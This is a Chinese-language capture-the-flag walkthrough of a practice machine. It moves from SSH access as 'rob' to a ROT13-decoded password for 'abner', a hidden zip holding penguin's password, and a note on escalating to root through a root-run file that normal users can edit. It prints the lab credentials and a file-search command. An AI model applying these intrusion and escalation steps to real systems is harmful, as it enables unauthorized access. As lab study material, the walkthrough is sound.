

rob连接ssh

使用rob的密码进行ssh登录

发现一个加密文件



- Abnerineedyourhelp文件名断句分析,Abner I need your help像是一封求助信,打开后看到经过了某种编码加密,从一封信的角度来看,对内容做隐藏让我想到ROT13

- Howtoberoot听名字就知道,这应该是提升权限的一个关键点,上面第一个文件应该给到了提示

解密

在线解密工具:https://gchq.github.io/CyberChef/

abner:I33hope99my0death000makes44more8cents00than0my0life0

abner连接ssh





现在查看一下三个账户剩下的最后一个账户penguin,查找一下有关penguin的信息

find / -iname *penguin* 2>/dev/null //找属于penguin的文件



切换到该目录进行查看



将该文件移动到abner用户的主目录下进行解压,否则没有权限

cp /var/www/joomla2/administrator/manifests/files/.dear_penguins.zip ~

//~表示$HOME即用户根目录



查看解压出来的文件,尝试一下最后的密码是不是penguins的密码

scf4W7q4B4caTMRhSFYmktMsn87F35UkmKttM5Bz



提权

利用文件权限配置不当进行提权

当某个进程启动权限为root,对应文件编辑权限为普通用户时,我们可以利用该问题点进行提权



